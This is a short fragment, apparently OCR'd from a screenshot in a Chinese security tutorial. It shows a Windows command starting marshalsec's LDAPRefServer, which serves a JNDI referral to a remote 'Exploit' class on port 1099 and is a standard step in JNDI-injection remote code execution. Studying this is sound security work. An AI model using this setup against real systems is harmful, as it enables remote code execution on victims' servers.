 C:\Windows\System32\cmd.exe - java  -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:4444/#Exploit 1099
C:\Users\Hepta\Desktop\marshalsec\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:4444/#Exploit 1099
Listening on 0.0.0.0:1099
零组资料文库
先知社区